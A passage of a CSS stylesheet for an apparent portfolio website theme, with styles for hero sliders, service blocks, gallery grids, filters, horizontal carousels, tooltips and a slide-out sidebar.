	color:rgba(255,255,255,0.61);
	text-decoration: none;
}
/*------ Home -------------------------------------------------*/
.hero-wrap {
	float:left;
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	z-index:2;
	text-align: center;
}
.hero-wrap .overlay {
	z-index:2;
}
.hero-wrap-item {
	float:left;
	width:100%;
	position:relative;
	z-index:12;
}
.home-slider-loop .hero-wrap-item {
	-webkit-transition: all 1200ms linear;
    -moz-transition: all 1200ms linear;
    -o-transition: all 1200ms linear;
    -ms-transition: all 1200ms linear;
    transition: all 1200ms linear;

	left: 20%;
} 
.home-slider-loop.owl-loading .hero-wrap-item,
.home-slider-loop .active .hero-wrap-item {
	left: 0;
}
.center-item {
	top:50%;
}
.nFound-page-wrap {
	top:36%;
}
.hero-wrap-item h2 {
	color:#fff;
	font-size:38px;
	text-transform:uppercase;
	font-weight:600;
	letter-spacing:2px;
	font-family: 'Muli', sans-serif;
	padding-bottom:10px;
    position:relative;
	z-index:12;
}
.hero-wrap-item h3 , .hero-wrap-item h3 a {
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	font-weight:200;
	letter-spacing:18px;
	padding-left:6px;
}
.hero-wrap-item h3 a {
	letter-spacing:2px;
	font-size:
}
.nFound-Page  {
	display:inline-table;
	font-size:150px;
	text-transform:uppercase;
	color:#fff;
}
.hero-scroll-link {
	position: absolute;
	bottom:50px;
	left:50%;
	width:40px;
	height:40px;
	line-height:40px;
	color:#fff;
	font-size:12px;
	margin-left:-20px;
	z-index:9;
	border:1px solid rgba(255,255,255,0.21);
}
.hero-scroll-link:focus,.hero-scroll-link:hover {color: #fff;text-decoration: none;}
.hero-wrap-image-slider-holder  , .slideshow-item  {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
}
.home-slider-loop,
.hero-wrap-image-slider,  .hero-wrap-text-slider-holder  , .hero-wrap-text-slider , .hero-wrap-text-slider-holder    {
	position:relative;
	width:100%;
	height:100%;
	float:left;
}
.hero-wrap-image-slider-holder {
	background:#000;
}
.hero-wrap-text-slider-holder {
	z-index:3;
}
.hero-link {
	margin-top:30px;
	display:inline-table;
	padding:10px 6px;
	color:#fff;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}
.hero-link:focus,
.hero-link:hover {
	color:rgba(255,255,255,0.51);
	text-decoration: none;
}
.media-container {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	overflow:hidden;
	z-index:-1;
}
.media-container.header-video {height: 110%;top: -20%;}
.video-mask {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
}
.mob-bg {
	display:none;
}
.video-holder{
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden !important;
    top: 0;
    left: 0;
    padding: 0 !important;
}
.video-holder iframe  {
    position: absolute;
    top: -75px;
    left: 50%;
    width: 100%;
    height: 100%;
    display: block;
	overflow:hidden;
}
.fullwidth-slider-holder , .single-slider-holder {
	float:left;
	width:100%;
	position:relative;
}
.fullwidth-slider-holder .item {
	position:relative;
}
.full-width-holder {
	float:left;
	width:100%;
	position:relative;
}
.single-slider-holder {
	margin-bottom:20px;
}
.type-post .single-slider-holder {margin-bottom: 0px;}
.single-slider .item {
	position:relative;
}
article {
	float:left;
	margin-top:10px;
	width:100%;
	position:relative;
}
/*------ Page title  ------------------------------------------------*/
.page-title {
	float:left;
	width:100%;
	position:relative;
	z-index:5;
}
.page-title .creat-list a:before {
	background:#fff;
}
.page-title .creat-list {
	position:relative;
	top:20px;
}
.parallax-section  .page-title , .parallax-section .creat-list a {
	color:#fff;
}
.page-title h1,
.page-title h2 {
    font-size: 40px;
    text-transform: uppercase;
	float:left;
	margin-bottom:30px;
    text-align: left;
    width: 100%;
    color: #fff;
    font-weight: 100;
	text-align:left;
	position:relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title h1:before,
.page-title h2:before {
	content:'';
	position:absolute;
	bottom:-20px;
	left:0;
	width:80px;
	height:4px;
	background:#fff;
}
.parallax-section  .page-title {
	color:#fff;
}
.page-title h1 strong,
.page-title h2 strong {
	font-weight:bold;
}
/*------ services  ------------------------------------------------*/
 .services-holder  {
	 float:left;
	 width:100%;
	 position:relative;
	 margin-top:60px;
	 padding-bottom:40px;
	 border-bottom:1px solid #eee;
}
.serv-item {
	float:left;
	width:50%;
	position:relative;
	padding:10px 20px 10px 0;
	overflow:hidden;
	text-align: center;
}
.service-one-cols .serv-item {width: 100%;}
.service-two-cols .serv-item {width: 50%;}
.service-three-cols .serv-item {width: 33.333%;}
.service-four-cols .serv-item {width: 25%;}
.service-six-cols .serv-item {width: 16.666%;}
.serv-item img {
	position:relative;
	max-width: 100%;
	width:100%;
	height:auto;
}
.serv-item-inner {
	float:left;
	width:100%;
	position:relative;
	overflow:hidden;
}
.serv-item-inner:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.21);
	z-index:2;
}
.act-ser .serv-item-inner:before  {
	background:rgba(0,0,0,0.41);
}
.ser-title {
	position:absolute;
	bottom:20px;
	z-index:3;
	width:100%;
	left:0;
}
.act-ser  .ser-title {
	bottom:50px;
}
.ser-title h3 {
	color:#fff;
	font-size:18px;
	font-weight:400;
	text-transform:uppercase;
	position:relative;
	display:inline-table;
}
.ser-title h3:before {
	content:'';
	position:absolute;
	width:100%;
	height:2px;
	background:#fff;
	top:-6px;
	left:0;
	background:#fff;
}
.act-ser  .ser-title h3:before  {
	width:0;
}
.serv-post {
	 float:left;
	 width:100%;
	 position:relative;
	 margin-top:30px;
}
.serv-details {
	float:left;
	width:100%;
	position:relative;
	display:none;
	text-align:left;
}
.serv-details h3 {
	font-size:15px;
	text-transform:uppercase;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	padding-bottom:10px;
}
.ser-list {
	list-style: circle;
	float:left;
	width:100%;
	padding:10px 0 10px 14px;
}
.ser-list li {
	width:100%;
	float:left;
	margin-bottom:4px;
	font-family: 'Muli', sans-serif;
	color:#000;
	padding-left:10px;
 	font-weight:800;
	font-size:11px;
}
.price {
	float:left;
	margin-top:10px;
	padding:10px 14px;
	border:2px solid #000;
	font-weight:800;
	text-transform:uppercase;
	font-size:10px;
}

.serv-item:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform:scale(1.05);
	transform: scale(1.05);
}
/*------ Porfolio  ------------------------------------------------*/
.gallery-items {
	float:left;
	width:100%;
	background:#fff;
	position:relative;
}
.gallery-items a {
	cursor:pointer;
}
.grid-item-holder {
	 float:left;
	 width:100%;
	 height:auto;
	 position:relative;
	 padding:2px;
}
.grid-big-pad .grid-item-holder {padding:4px;}
.grid-none-pad .grid-item-holder {padding:0px;}
.gallery-item , .grid-sizer {
	width: 25%;
	position:relative;
	overflow:hidden;
	float:left;
}
.gallery-item-second,
.grid-sizer-second {
	width: 50%;
}
.gallery-item-three,
.grid-sizer-three {
	width: 75%;
}
.one-columns .gallery-item,.one-columns .grid-sizer,
.one-columns .gallery-item-second,
.one-columns .grid-sizer-second,
.one-columns .gallery-item-three,
.one-columns .grid-sizer-three{width: 100%;}
.two-columns .gallery-item,.two-columns .grid-sizer,
.two-columns .gallery-item-second,
.two-columns .grid-sizer-second,
.two-columns .gallery-item-three,
.two-columns .grid-sizer-three {
	width:50%;
}
.three-columns .gallery-item,.three-columns .grid-sizer {
	width:33.333%;
}
.three-columns .gallery-item-second,
.three-columns .grid-sizer-second {
	width:66.666%;
}
.three-columns .gallery-item-three,
.three-columns .grid-sizer-three {
	width:100%;
}
.five-columns .gallery-item,.five-columns .grid-sizer {
	width:20%;
}
.five-columns .gallery-item-second,
.five-columns.grid-sizer-second {
	width:40%;
}
.five-columns .gallery-item-three,
.five-columns.grid-sizer-three {
	width:60%;
}
.gallery-item img, .grid-sizer img {
	width: 100%;
	height: auto;
	position:relative;
	z-index:2;
}


.four-coulms .gallery-item , .four-coulms .grid-sizer{
	width:25%;
}
.three-coulms .gallery-item , .three-coulms .grid-sizer{
	width:33.333%;
}
.three-coulms .gallery-item-second {
	width:66.666%;
}
.port-desc-holder {
	position: absolute;
	top:0;
	bottom:0;
	left:2px;
	right:0;
	opacity:0;
	z-index:22;
	overflow:hidden;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.port-desc-holder:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	right:3px;
	bottom:0;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.75) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.75))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}
.disopa .port-desc-holder:before {display: none;}
.horizontal_item .port-desc-holder:before {
	opacity:0.4;
}
.horizontal_item .port-desc{
	padding-bottom:30px;
}
.horizontal_item .port-desc h3 {
	text-transform:none;
	font-size:22px;
}
.gallery-item .port-desc-holder:before {
	right:3px;
	bottom:3px;
}
.port-desc {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	z-index:5;
}
.portfolio_item:hover .port-desc-holder , .gallery-item:hover .port-desc-holder{
	 opacity:1;
}
.port-desc-holder .grid-item h3:hover {
	opacity:0.8;
}
.grid-item {
	float:left;
	width:100%;
	padding:30px;
	overflow:hidden;
}
.grid-item h3 {
	font-size:13px;
	text-transform:uppercase;
	font-weight: 400;
	position:relative;
	float:left;
	width:100%;
	color:#fff;
	text-align:left;
	letter-spacing:1px;
	z-index:20;
}
.grid-item h3 a {
	color:#fff;
}
.grid-item h3 a:hover {text-decoration: none;}
.grid-item h3 a strong {font-weight: normal;}
.grid-item span {
	width:100%;
	float:left;
	font-size:10px;
	margin-top:10px;
	color:#fff;
	position:relative;
	text-align:left;
	text-transform:uppercase;
}
.grid-item span a {color: #fff;}
.grid-item h3 , .grid-item span {
	opacity:0;
}
.inline-filter {
	float:left;
	width:100%;
	position:relative;
	padding-bottom:50px;
}
.inline-filter .gallery-filters {
	float:left;
}
.inline-filter .gallery-filters a{
	float:left;
	padding-left:30px;
	font-size: 10px;
    font-family: 'Muli', sans-serif;
    line-height: 12px;
    text-transform: uppercase;
    padding-left: 63px;
    position: relative;
	font-weight:700;
    letter-spacing: 2px;
    color: #000;
	margin-right:15px;
}
.inline-filter .gallery-filters a:before{
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:40px;
	height:1px;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.inline-filter .gallery-filters a.gallery-filter_active:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.inline-filter .count-folio {
	float:right;
	color:#000;
}
.inline-filter .count-folio div {
	display: inline-table;
	padding-left:15px;
	font-family: 'Muli', sans-serif;
	font-size:12px;
	position:relative;
	font-weight:500;
	text-transform:uppercase;
}
.inline-filter .count-folio div:before {
	content:'/';
	position:absolute;
	/*right:20px;*/
	top:-2px;
	color:#ccc;
	font-size:16px;
	left: 0px;
}
.inline-filter .count-folio div:first-child:before {
	display:none;
}
.inline-filter .num-album {padding-right: 10px;}
.round-filter {
	position:fixed;
	z-index:130;
	bottom:30px;
	width:250px;
	right:5px;
	background:#000;
	padding:15px 19px;
}
.round-filter:before {
	content:'';
	position:absolute;
	top:-10px;
	left:-10px;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.21);
}
.ver-filter {
	bottom:0;
}
.tcf {
	bottom:32px;
}
.filter-button {
	float:left;
	position:relative;
	color:#fff;
	padding:5px 15px;
	border:1px solid rgba(255,255,255,0.21);
	font-size:10px;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	letter-spacing:1px;
	cursor:pointer;
}
.round-counter {
	float:right;
	color:#fff;
	position:relative;
	top:6px;
}
.round-counter:after {
	content:'';
	position:absolute;
	left:-40px;
	top:50%;
	width:30px;
	height:1px;
	background:rgba(255,255,255,0.41);
}
.round-counter:before {
	content:'/';
	position:absolute;
	left:50%;
	top:-2px;
	color:#fff;
	font-size:16px;
	margin-left:-4px;
}
.round-counter div {
	float:left;
	margin:0 10px;
	font-size:10px;
	color:#fff;
	font-family: 'Muli', sans-serif;
}
.hid-filter {
	float:left;
	position:relative;
	display:none;
	padding-bottom:20px;
}
.hid-filter a {
	float:left;
	color:#ccc;
	width:100%;
	font-size:12px;
	position:relative;
	padding:4px 10px 4px 0;
	text-align:left;
}
.gallery-filters a:hover,.gallery-filters a:focus {text-decoration: none;}
.hid-filter a.gallery-filter_active {
	color:#fff;
}
.float-filters {
	float:left;
	position:relative;
	top:15px;
}
.p_horizontal_wrap {
	float:left;
	width:100%;
	position:relative;
	background:#fff;
 	height: 100%;
	top:0;
}
.hpw {
	padding:0 5px;
}
.visfilb {
	opacity:0.6;
}
.pr-wrap {
	float:left;
	width:100%;
	position:relative;
}
#portfolio_horizontal_container {
  height: 100%;
 	float:left;
	width:100%;
	position:relative;
}
#portfolio_horizontal_container .portfolio_item {
	width: auto;
	height: 100%;
	float:left;
	padding:6px 3px;
	overflow:hidden;
	position:relative;
	z-index:1;
}
#portfolio_horizontal_container.no-padding .portfolio_item {
	padding:0}
#portfolio_horizontal_container.two-ver-columns .portfolio_item {
	height:50% ;
}
#portfolio_horizontal_container.three-ver-columns .portfolio_item {
	height:33.3% ;
}
#portfolio_horizontal_container.four-ver-columns .portfolio_item {
	height:25% ;
}
#portfolio_horizontal_container.five-ver-columns .portfolio_item {
	height:20% ;
}
#portfolio_horizontal_container .portfolio_item img {
	 float:left;
	 width:auto;
	 height:100%;
	position:relative;
	z-index:1;

}
.no-bg {
	background:none !important
}
.vis-port-info .grid-item:before  , .vis-port-info .grid-item:after{
	display:none;
}
.vis-port-info  .grid-item h3 , .vis-port-info  .grid-item span {
	opacity:1;
}
.vis-port-info .port-desc-holder {opacity: 1;}
.vis-port-info .port-desc-holder:before {display: none;}
.hidden-port-info .port-desc-holder,.hidden-port-info .port-desc-holder:before {display: none;}
.grid-item-holder:hover .grid-item h3 , .grid-item-holder:hover .grid-item span , .port-desc-holder:hover  .grid-item span  , .port-desc-holder:hover .grid-item h3 , .horizontal_item:hover .grid-item span ,  .horizontal_item:hover .grid-item h3{
	opacity:1;
}
.portfolio_item:hover .grid-item span  {
	opacity:0.7;
}
.st-3 .grid-item-holder a img , .gallery-item img, .grid-sizer img  , .grid-item h3 , .grid-item span , .ser-title h3:before , .ser-title  {
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.box-gal .col-md-6{
	padding-bottom:25px;
	cursor:pointer;
}
.full-screen-gallery-holder {
	position:relative;
	width:100%;
	float:left;
}
.full-screen-item {
	position:relative;
}
.customNavigation a {
	position:absolute;
 	top:50%;
	margin-top:-20px;
	width:40px;
	height:40px;
	line-height:40px;
	background:rgba(0,0,0,0.31);
	text-align:center;
	cursor:pointer;
	color:#fff;
	font-size:13px;
	opacity:1;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	z-index:20
}
.customNavigation  a.next-slide {
	right:50px;
}
.customNavigation a.prev-slide {
	left:50px;
}
.customNavigation.ssn a.next-slide {
	right:10px;
}
.customNavigation.ssn a.prev-slide {
	left:10px;
}
.customNavigation  a:hover {
	opacity:1;
}
.customNavigation a i {
	 -webkit-transition: all 500ms linear;
    -moz-transition: all 500ms linear;
    -o-transition: all 500ms linear;
    -ms-transition: all 500ms linear;
    transition: all 500ms linear;
}
 .customNavigation a:hover i  {
	-webkit-transform: rotateX(360deg);
	-moz-transform: rotateX(360deg);
	-o-transform: rotateX(360deg);
	-ms-transform: rotateX(360deg);
	transform: rotateX(360deg);
}
.slider-zoom {
	position:absolute;
	top:50px;
	right:50px;
	z-index:10;
	width:35px;
	height:35px;
	color:#fff;
	background:rgba(0,0,0,0.11);
	cursor:pointer;
	line-height:40px;
	font-size:14px;
	text-align:center;
}
.slider-zoom i , .slider-zoom:before , .slider-zoom:after , .slider-zoom   , .herolink{
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.slider-zoom:before , .slider-zoom:after {
	content:'';
	position:absolute;
	width:10px;
	height:10px;
	z-index:-1;
}
.slider-zoom:before {
	top:0;
	left:0;
	border-left:1px solid #fff;
	border-top:1px solid #fff;
}
.slider-zoom:after{
	bottom:0;
	right:0;
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
}
.slider-zoom:hover:before {
	top:-5px;
	left:-5px;
}
.slider-zoom:hover:after {
	bottom:-5px;
	right:-5px;
}
.slider-zoom:hover i {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.nicescroll-rails {
	height:30px !important;
}
.nicescroll-rails-hr:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:repeat-x center url("images/bg-dec2.png");
}
.nicescroll-cursors {
	top:10px !important;
}
.caption {
	float:left;
	position:relative;
	padding-left:40px;
}
.caption.cap-column {
	margin-left:62px;
}
.caption:before {
	content:"";
	position:absolute;
	top:55%;
	left:-40px;
	width:50px;
	height:1px;
	background:#000;
}
.caption h4 {
	float:left;
	text-transform:uppercase;
	letter-spacing:2px;
	padding-bottom:6px;
	font-size:14px;
	width:100%;
	text-align:left;
	color:#000;
	font-weight:700;
	margin-top:20px;
}
.caption p {
	color:#999;
	text-transform:uppercase;
	font-size:10px;
}
.caption.fixed-caption {
	 position:absolute;
	 bottom:150px;
	 left:150px;
	 z-index:40;
}
.fix-con-panel {
	position:fixed;
	bottom:50px;
	right:30px;
	background:#000;
	border-radius:4px;
	padding:12px 20px;
	z-index:20;
	color:#fff;
}
.hid-con-panel {
	float:left;
	cursor:pointer;
}
.fix-con-panel  a , .fix-con-panel  span , .vis-con-panel {
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.fix-con-panel  a:focus,
.fix-con-panel  a:hover , .fix-con-panel  span:hover {
	opacity:0.6;
	text-decoration: none;
}
.fix-con-panel  a , .fix-con-panel span {
	float:left;
	margin-left:30px;
	font-size:10px;
	text-transform:uppercase;
	color:#fff;
	position:relative;
	padding-left:20px;
	border:1px solid rgba(255,255,255,0.21);
	padding:6px 10px;
}
.fix-con-panel span {
	margin-left:0;
	margin-right:10px;
}
.fix-con-panel  a:before  {
	content:'/';
	position:absolute;
	top:5px;
	left:-20px;
	color:#ccc;
}
.control-panel {
	width:100%;
	position:absolute;
	bottom:0;
	left:0;
	background:#fff;
	padding:0 30px 0 32px;
	height:100px;
	z-index:19;
}
.control-panel:before {
	content:'';
	position:absolute;
	bottom:2px;
	left:0;
	width:100%;
	height:6px;
	background:repeat-x center url("images/bg-dec2.png");
}
.control-panel .btn {
	float:right;
	margin-top:26px;
}
.vis-con-panel {
	float:right;
	margin-right:40px;
	padding:14px 26px;
	border:1px solid #000;
	background:#000;
	top:26px;
	color:#fff;
	position:relative;
	cursor:pointer;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.vis-con-panel.dark-btn {
	color:#fff;
	background:#000;
	border:0;
	font-size:11px;
}
.vis-con-panel:hover {
	border-color:#ccc;
}
.vis-con-panel.dark-btn:hover {
	color:rgba(153,153,153,0.61);
}
.vis-con-panel:before {
	content:'/';
	color:#000;
	position:absolute;
	font-size:16px;
	right:-26px;
	top:8px;
}
.vis-con-panel.dark-btn:before {
	display:none;
}
.owl-thumbs {
    position: fixed;
    top:60px;
    left: 0;
	bottom:60px;
	width:100% ;
	z-index:30;
	background:#fff;
	visibility:hidden;
	padding:90px 200px 200px 200px;
	opacity:0;
	overflow:auto;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.fhgal .owl-thumbs {
	bottom:0;
}
.fhgal {
	padding-left:10px;
}
.vis-thumbs {
	opacity:1;
	visibility:visible;
}
.owl-thumb-item {
	float:left;
 	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	border:none;
	background:none;
	opacity:1;
	cursor:pointer;
	padding:10px;
	position:relative;
	opacity:0;
}
.owl-thumb-item:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#fff;
 	-webkit-transition: all 500ms linear;
    -moz-transition: all 500ms linear;
    -o-transition: all 500ms linear;
    -ms-transition: all 500ms linear;
    transition: all 500ms linear;
	z-index:2;
}
.himask:before  {
	width:0;
}
.owl-thumb-item.himask {
	opacity:1;
}
.owl-thumb-item.active {
    opacity: 0.3;
}
.owl-thumb-item img {
	width:auto  ;
	height:150px  ;
}
.gallery_horizontal {
	float:left;
	width:100%;
	position:relative;
	padding-top:10px;
}
.gallery_horizontal.fh-wr {
	padding-top:10px;
}
.gallery_horizontal .owl-item:last-child {
	margin-right: 0px !important;
}
.gallery_horizontal .owl-item img{
	width: auto;
	position:relative;
	z-index:1;
}
.horizontal_item {
	overflow:hidden;
	position:relative;
	height:100%;
}
.gallery_horizontal {
	background:#f9f9f9;
}
.flow-gallery .horizontal_item  {
	opacity:0.6;
  	-webkit-transition: all 500ms linear;
    -moz-transition: all 500ms linear;
    -o-transition: all 500ms linear;
    -ms-transition: all 500ms linear;
    transition: all 500ms linear;
    -webkit-transition-delay: 300ms;
    transition-delay: 300ms;
	-webkit-transform: scale(0.65);
	-moz-transform:scale(0.65);
	-o-transform:scale(0.65);
	-ms-transform:scale(0.65);
	transform: scale(0.65);
}
.flow-gallery .owl-item.center .horizontal_item  {
	opacity:1;
	-webkit-transform: scale(1.0);
	-moz-transform:scale(1.0);
	-ms-transform: scale(1.0);
	-o-transform: scale(1.0);
	transform: scale(1.0);
}
.portfolio_item , .horizontal_item   {
	cursor:e-resize;
}
.has-popup {cursor: pointer;}
.resize-carousel-holder {
	float:left;
	width:100%;
	position:relative;
	height:100%;
}
.resize-carousel-holder.fullscreen-gal-autoheight-yes,
.resize-carousel-holder.fullscreen-gal-autowidth-yes {
	height: auto;
}
.fl-l {
	float:left;
}
.flow-gallery:before {
	content:'';
	position:absolute;
	top:50%;
	left:0;
	margin-top:43px;
	width:100%;
	height:1px;
	background:#eee;
	opacity:0.6;
}
.show-info {
	position:absolute;
	bottom:50px;
	left:50px;
	width:80%;
	z-index:15;
}
.show-info span {
	text-transform:uppercase;
	font-size:10px;
	color:#fff;
	background:rgba(0,0,0,0.51);
	padding:6px 12px;
	border:1px solid rgba(255,255,255,0.21);
	cursor:pointer;
	float:left;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.tooltip-info{
 	height: auto;
	line-height: 20px;
	padding: 10px 20px;
	font-size: 11px;
	color: #fff;
	text-align: center;
	text-indent: 0px;
	position: absolute;
	background:rgba(0,0,0,0.5);
	bottom:0;
	opacity: 0;
	left:0;
	margin-bottom:40px;
	visibility: hidden;
	pointer-events: none;
	z-index:16;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.tooltip-info p {
	font-size:11px;
	font-weight:600;
	word-spacing:no-wrap;
	color:#fff;
}
.tooltip-info h5 {
	font-size:16px;
	margin-top:12px;
	padding:5px 0;
	position:relative;
 	font-family: 'Montserrat', sans-serif;
	text-align:left;
}
.show-info:hover .tooltip-info {
	visibility:visible;
	opacity:1;
	bottom:0;
}
.sb-overlay  {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	z-index:20;
	opacity:0;
	visibility:hidden;
	cursor:zoom-out;
}
.sb-overlay  , .resize-carousel-holder , .control-panel{
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.vis-overlay {
	visibility:visible;
	opacity:0.5
}
.hid-sidebar {
	position:fixed;
	top:90px;
	bottom:0;
	overflow:auto;
	z-index:22;
	width:100%;
	opacity:1;
	right:0;
	display:none;
}
.vissb {
	display:block;
}
.small-container  {
	 max-width:800px;
}
.sidebar-wrap {
	float:left;
	width:100%;
	position:relative;
	padding:50px 40px;
	margin-bottom:50px;
}
.sb-inner {		-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
	position:relative;
	opacity:0;
	visibility:hidden;
	float:left;
	width:100%;
}
.sb-inner .wpb_text_column {float: left;width: 100%;}
.sb-innervis {
	opacity:1;
	visibility:visible;
}
.sb-bg  {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
}
.scale-callback {
	float:left;
	width:33.33333%;
	height:25%;
	position:relative;
	z-index:5;
}
.scale-callback:before {
	content:'';
	position:absolute;
	bottom:0;
	left:0;
	width:0;
	height:100%;
	background:#fff;
	-webkit-transition:all 400ms cubic-bezier(0.215,.61,.355,1);
	-moz-transition:all 400ms cubic-bezier(0.215,.61,.355,1);
	-o-transition:all 400ms cubic-bezier(0.215,.61,.355,1);
	transition:all 400ms cubic-bezier(0.215,.61,.355,1);
}
.scale-bg5:before{
	width:100%;
}
  .hid-sidebar h4 , .details-container h3 , .details-container h4   {
	float:left;
	text-align:left;
	font-size:16px;
	width:100%;
	color:#000;
	margin-top:20px;
	text-transform:uppercase;
}
.hid-sidebar p , .details-container p {
	font-size:11px;
}
.hid-sidebar h4  {
	font-size:15px;
	font-family: 'Muli', sans-serif;
	font-weight:900;
}
.hid-sidebar .separator   {
	float:left;
	width:50px;
	height:4px;
	background:#000;
	margin:20px 0 20px;
	position:relative;
}
.pd-holder {
	float:left;
	width:100%;
	margin-top:5px;
}
.pd-holder h5 {
	float:left;
	font-size: 10px;
    font-family: 'Muli', sans-serif;
    line-height: 12px;
    text-transform: uppercase;
    position: relative;
	font-weight:800;
    letter-spacing: 2px;
    color: #999;
}
.pd-holder h5 a{
	font-style:italic;
	opacity:0.8;
	padding-left:3px;
	color: #000;
}
.pd-holder h5 a:focus,.pd-holder h5 a:hover {text-decoration: none;color: #000;}
.project-details {
	float:left;
	width:100%;
	text-align:left;
	padding-top:10px;
	margin-bottom:20px;
	list-style: none;
	padding-left: 0px;
}
.project-details li {
	float:left;
	width:100%;
	margin-bottom:10px;
	position:relative;
}
.content-nav {
	float:left;
	width:100%;
	padding:40px 0 0;
	position:relative;
	margin-top:40px;
	border-top:1px solid #eee;
}
.content-nav:before {
	content:'';
	position:absolute;
	top:-4px;
	right:0;
	width:8px;
	height:8px;
	background:#000;
	border-radius:100%;
}
.content-nav ul {
	position:relative;
	left:0;
	padding-left: 0px;
	list-style: none;
}
.content-nav li {
	float:left;
	width:50%
}
.content-nav li a:focus,.content-nav li a:hover {text-decoration: none;}
.portfolio-parallax .portfolio-pagination {
	padding:40px 0 0;
	margin:15px 0;
	border-top:1px solid #eee;
}
.portfolio-parallax .portfolio-pagination:before {
	content:'';
	position:absolute;
	top:-4px;
	right:0;
	width:8px;
	height:8px;
	background:#000;
	border-radius:100%;
	display: block;
	left: auto;
	opacity: 1;
}
.portfolio-parallax .portfolio-pagination .container {width: 100%;}
.portfolio-parallax .portfolio-pagination .container .pagination-blog {margin:0px;}
.close-sidebar{
	position:absolute;
	top:-10px;
	right:0;
	width:20px;
	height:20px;
	cursor:pointer;
	overflow:hidden;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index:20;
	-webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
}
.close-sidebar:hover {
	-webkit-transform: rotate(225deg);
	-moz-transform: rotate(225deg);
	-o-transform: rotate(225deg);
	-ms-transform: rotate(225deg);
	transform: rotate(225deg);
	opacity:0.8;
}
.close-sidebar:before , .close-sidebar:after {
	content:'';
	position:absolute;
	background:#000;
}
.close-sidebar:before{
	width:1px;
	height:100%;
	top:1px;
	left:50%;
}
.close-sidebar:after{
	width:100%;
	height:1px;
